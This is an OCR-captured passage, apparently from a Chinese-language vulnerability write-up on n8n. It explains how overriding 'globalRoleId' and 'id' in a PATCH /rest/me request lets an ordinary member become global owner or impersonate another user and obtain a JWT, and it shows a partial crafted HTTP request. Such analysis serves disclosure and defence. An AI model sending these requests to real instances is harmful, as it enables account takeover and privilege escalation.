
如果保存成功，返回结果中的 `globalRoleId` 将变为 `1`，对
应全局 owner 权限。此时攻击者已经完成从普通成员到账户
管理员的权限提升。
4.3 利用场景二：伪造其他用户身份并获取 JWT
由于请求体中的 `id` 也可以被覆盖，攻击者可以把待更新对
象“切换”为其他用户：
PATCH /rest/me HTTP/1.1
Host: target
Cookie: n8n-auth=<member 用户登录态>
Content-Type: application/json
{
"id": "529c8a11-40e4-4a69-9862-98d101ccc591",